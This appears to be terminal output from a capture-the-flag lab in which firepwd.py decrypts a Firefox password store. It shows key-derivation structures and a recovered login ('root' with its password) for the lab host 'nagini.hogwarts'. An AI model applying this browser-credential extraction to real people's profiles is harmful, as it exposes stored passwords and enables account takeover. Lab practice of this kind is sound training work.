 └─$ python3 firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
 SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
       INTEGER b'01'
     }
   }
   OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
 }
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
 SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
       INTEGER b'01'
     }
   }
   OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
 }
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'
KALI LIN
“the quieter you become, the more you are